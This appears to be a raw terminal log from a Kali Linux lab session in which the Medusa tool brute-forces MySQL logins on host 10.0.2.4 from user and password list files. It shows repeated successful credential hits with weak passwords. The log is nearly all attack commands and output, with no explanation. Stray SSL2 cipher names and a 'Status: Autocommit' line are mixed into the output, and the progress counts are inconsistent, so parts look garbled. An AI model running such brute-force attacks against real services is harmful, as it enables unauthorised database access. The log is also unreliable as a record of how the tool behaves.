 (kali㉿kali)-[~]
$ medusa -U /home/kali/Documents/user_list.txt -P /home/kali/Documents/passwords_list.txt -h 10.0.2.4 -M mysql
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [mysql] Host: 10.0.2.4 (1 of 1, 0 complete) User: testemail (1 of 4, 0 complete) Password: password (1 of 6 complete)
ACCOUNT FOUND: [mysql] Host: 10.0.2.4 User: testemail Password: password [SUCCESS]
ACCOUNT CHECK: [mysql] Host: 10.0.2.4 (1 of 1, 0 complete) User: rick (2 of 4, 1 complete) Password: password (1 of 6 complete)
ACCOUNT FOUND: [mysql] Host: 10.0.2.4 User: rick Password: password [SUCCESS]
ACCOUNT CHECK: [mysql] Host: 10.0.2.4 (1 of 1, 0 complete) User: morty (3 of 4, 2 complete) Password: password (1 of 6 complete)
ACCOUNT FOUND: [mysql] Host: 10.0.2.4 User: morty Password: password [SUCCESS]
ACCOUNT CHECK: [mysql] Host: 10.0.2.4 (1 of 1, 0 complete) User: rickandmorty (4 of 4, 3 complete) Password: password (1 of 6 complete)
ACCOUNT FOUND: [mysql] Host: 10.0.2.4 User: rickandmorty Password: password [SUCCESS]
(kali㉿kali)-[~]
$ medusa -U /home/kali/Documents/user_list.txt -P /home/kali/Documents/passwords_list.txt -h 10.0.2.4 -M mysql
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
SSL2_IDEA_128_CBC_WITH_MD5
ACCOUNT CHECK: [mysql] Host: 10.0.2.4 (1 of 1, 0 complete) User: test email (1 of 1, 0 complete) Password: admin (1 of 1 complete)
ACCOUNT FOUND: [mysql] Host: 10.0.2.4 User: test email Password: admin [SUCCESS]
SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
(kali㉿kali)-[~]
$ medusa -U /home/kali/Documents/user_list.txt -P /home/kali/Documents/passwords_list.txt -h 10.0.2.4 -M mysql
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [mysql] Host: 10.0.2.4 (1 of 1, 0 complete) User: test email (1 of 3, 0 complete) Password: p@$$w0rd (1 of 3 complete)
ACCOUNT FOUND: [mysql] Host: 10.0.2.4 User: test email Password: p@$$w0rd [SUCCESS]
ACCOUNT CHECK: [mysql] Host: 10.0.2.4 (1 of 1, 0 complete) User: fakeemail (2 of 3, 1 complete) Password: p@$$w0rd (1 of 3 complete)
ACCOUNT FOUND: [mysql] Host: 10.0.2.4 User: fakeemail Password: p@$$w0rd [SUCCESS]
ACCOUNT CHECK: [mysql] Host: 10.0.2.4 (1 of 1, 0 complete) User: rickandmorty (3 of 3, 2 complete) Password: p@$$w0rd (1 of 3 complete)
ACCOUNT FOUND: [mysql] Host: 10.0.2.4 User: rickandmorty Password: p@$$w0rd [SUCCESS]
Status: Autocommit
(kali㉿kali)-[~]